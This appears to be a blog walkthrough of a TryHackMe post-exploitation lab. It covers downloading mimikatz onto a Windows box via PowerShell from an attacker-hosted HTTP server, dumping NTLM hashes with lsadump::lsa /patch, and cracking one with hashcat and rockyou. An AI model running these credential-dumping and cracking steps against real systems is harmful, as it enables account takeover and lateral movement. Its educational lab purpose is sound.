Retrieving and bruteforcing Windows passwords using mimikatzBruteforcing SAM hashes can be useful for elevating between administrator accounts. It can be useful when on an AD domain as there’d typically be more than one admin account. SAM cracking isn’t the most useful technique as it requires already having admin. The box I used for this was the Post Exploitation Basics box provided by tryhackme:
https://tryhackme.com/room/postexploitAD Attacks
Most windows based environments will use active directory to manage the logins, permissions and policies on a network. Domain controllers can also provide DNS and DHCP to a network. Typically getting password hashes would require admin however a cracked password can act as persistence for an attacker to leverage other exploits on a network.
Tools such as mimikatz can help us with this, mimikatz is well known and is often detected by AVs such as windows defender however it is incredibly easy to use. There are plenty of releases of this tool available over at github:
https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20210810-2Deploying mimikatz
We can grab the zip file from the releases page of the mimikatz github. The easiest way of getting this over to the box was using a http server after extracting the exe locally:
We use powershell to download this:
Invoke-Webrequest -Uri "http://10.2.96.144:8000/mimikatz.exe" -Outfile "mimikatz.exe"
We want to make sure that we can actually use this on our target system. We can use the debug command for this:
privilege::debugIf this returns "20" ok we can continue with mimikatz.
Dumping hashes
We can start grabbing hashes using the lsapdump module:
lsadump::lsa /patchWe retrieve the NTLM hashes of a few different accounts:

We copy this to a wordlist and can start cracking
Cracking hashes
There’s a lot of tools available for this by I’m going to use hashcat as it’s extremely versatile and efficiently uses system resources. We could crack all of these but I’ll use the account that I added to this box as to not spoil the actual box:
6623e2358efb347b6092720127d25167I copied this to a local file called hash and use the dictionary attack method to bruteforce this:
hashcat -m 1000 hash ../../rockyou.txtThis will eventually give us the password that we can use to sign into the server with.





